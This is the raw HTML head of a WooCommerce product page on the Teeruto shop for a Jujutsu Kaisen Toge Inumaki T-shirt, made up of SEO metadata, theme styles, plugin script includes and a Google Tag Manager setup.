

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://teeruto.com/product/jujutsu-kaisen-toge-inumaki-unisex-tshirt/
body_size: 48289
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://teeruto.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 0;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Jujutsu Kaisen Toge Inumaki Unisex T-shirt - Teeruto</title>
	<meta name="description" content="Jujutsu Kaisen Toge Inumaki Unisex T-shirt . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product." />
	<link rel="canonical" href="https://teeruto.com/product/jujutsu-kaisen-toge-inumaki-unisex-tshirt/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jujutsu Kaisen Toge Inumaki Unisex T-shirt - Teeruto" />
	<meta property="og:description" content="Jujutsu Kaisen Toge Inumaki Unisex T-shirt . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product." />
	<meta property="og:url" content="https://teeruto.com/product/jujutsu-kaisen-toge-inumaki-unisex-tshirt/" />
	<meta property="og:site_name" content="Teeruto" />
	<meta property="article:modified_time" content="2023-10-15T04:30:48+00:00" />
	<meta property="og:image" content="https://teeruto.com/wp-content/uploads/2021/10/jujutsu-kaisen-toge-inumaki-unisex-tshirt51793.jpg" />
	<meta property="og:image:width" content="973" />
	<meta property="og:image:height" content="1010" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://teeruto.com/product/jujutsu-kaisen-toge-inumaki-unisex-tshirt/","url":"https://teeruto.com/product/jujutsu-kaisen-toge-inumaki-unisex-tshirt/","name":"Jujutsu Kaisen Toge Inumaki Unisex T-shirt - Teeruto","isPartOf":{"@id":"https://teeruto.com/#website"},"primaryImageOfPage":{"@id":"https://teeruto.com/product/jujutsu-kaisen-toge-inumaki-unisex-tshirt/#primaryimage"},"image":{"@id":"https://teeruto.com/product/jujutsu-kaisen-toge-inumaki-unisex-tshirt/#primaryimage"},"thumbnailUrl":"https://teeruto.com/wp-content/uploads/2021/10/jujutsu-kaisen-toge-inumaki-unisex-tshirt51793.jpg","datePublished":"2023-10-15T04:30:38+00:00","dateModified":"2023-10-15T04:30:48+00:00","description":"Jujutsu Kaisen Toge Inumaki Unisex T-shirt . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product.","breadcrumb":{"@id":"https://teeruto.com/product/jujutsu-kaisen-toge-inumaki-unisex-tshirt/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://teeruto.com/product/jujutsu-kaisen-toge-inumaki-unisex-tshirt/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/product/jujutsu-kaisen-toge-inumaki-unisex-tshirt/#primaryimage","url":"https://teeruto.com/wp-content/uploads/2021/10/jujutsu-kaisen-toge-inumaki-unisex-tshirt51793.jpg","contentUrl":"https://teeruto.com/wp-content/uploads/2021/10/jujutsu-kaisen-toge-inumaki-unisex-tshirt51793.jpg","width":973,"height":1010,"caption":"jujutsu kaisen toge inumaki unisex tshirt51793"},{"@type":"BreadcrumbList","@id":"https://teeruto.com/product/jujutsu-kaisen-toge-inumaki-unisex-tshirt/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://teeruto.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://teeruto.com/shop/"},{"@type":"ListItem","position":3,"name":"Jujutsu Kaisen Toge Inumaki Unisex T-shirt"}]},{"@type":"WebSite","@id":"https://teeruto.com/#website","url":"https://teeruto.com/","name":"Teeruto","description":"Cool T-Shirt - Design have more fun for everyone","publisher":{"@id":"https://teeruto.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://teeruto.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://teeruto.com/#organization","name":"Teeruto","url":"https://teeruto.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/#/schema/logo/image/","url":"https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png","contentUrl":"https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png","width":1740,"height":900,"caption":"Teeruto"},"image":{"@id":"https://teeruto.com/#/schema/logo/image/"},"sameAs":["https://www.linkedin.com/in/teeturo/","https://myspace.com/teeruto","https://www.pinterest.com/TeeturoStore","https://www.youtube.com/channel/UC6Cmba1z5-B0mGb8SYF7lEg/about"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Feed" href="https://teeruto.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Comments Feed" href="https://teeruto.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Jujutsu Kaisen Toge Inumaki Unisex T-shirt Comments Feed" href="https://teeruto.com/product/jujutsu-kaisen-toge-inumaki-unisex-tshirt/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://teeruto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteeruto.com%2Fproduct%2Fjujutsu-kaisen-toge-inumaki-unisex-tshirt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://teeruto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteeruto.com%2Fproduct%2Fjujutsu-kaisen-toge-inumaki-unisex-tshirt%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://teeruto.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-datetime-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/plugins/datetimepicker/jquery.datetimepicker.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-colorpicker-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/plugins/spectrum/spectrum.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/css/frontend.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='OCSCW_front_style-css' href='https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/css/ocscw_front_style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-swatches-frontend-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.14.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.14.2);
				src:
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.14.2) format("embedded-opentype"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.14.2) format("woff2"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.14.2) format("truetype"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.14.2) format("woff"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.14.2#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://teeruto.com/wp-content/themes/flatsome/style.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C600%2Cregular%2C500%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://teeruto.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.1.3" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.1.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="OCSCW_front_script-js-extra">
/* <![CDATA[ */
var ocscw_ajax_url = "https://teeruto.com/wp-admin/admin-ajax.php";
var ocscw_object_name = "https://teeruto.com/wp-content/plugins/size-chart-woocommerce";
//# sourceURL=OCSCW_front_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/js/ocscw_front_script.js?ver=1.0.0" id="OCSCW_front_script-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://teeruto.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://teeruto.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://teeruto.com/wp-json/wp/v2/product/5037" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://teeruto.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.1.3" />
<link rel='shortlink' href='https://teeruto.com/?p=5037' />
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="?checkout=yes" as="document">
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"visitorIP":"172.70.179.105","pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"admin","browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":"","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-53KSNLW');
</script>
